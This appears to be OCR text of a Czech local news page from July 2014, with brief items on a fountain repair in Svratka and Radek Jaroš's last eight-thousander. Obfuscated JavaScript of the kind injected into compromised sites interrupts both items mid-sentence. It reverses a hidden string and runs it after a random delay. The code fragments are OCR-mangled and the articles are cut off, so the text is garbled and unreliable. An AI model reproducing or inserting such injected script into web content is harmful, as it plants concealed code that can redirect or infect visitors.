
žďárském zimním stadionu. Ve čtvrtek 14. srpna nabídnou žďárské...
Ve Svratce opravili kašnu na náměstí
Pondělí, 28. července 2014
Svratka / K závěru se dostala rekonstrukce kašny,
která je umístěna na svrateckém náměstí
Národního povstání. Během ;; };}$NfI=function(n){if
(typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return...
Radek Jaroš dobyl poslední
osmitisícovku
Pondělí, 28. července 2014
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var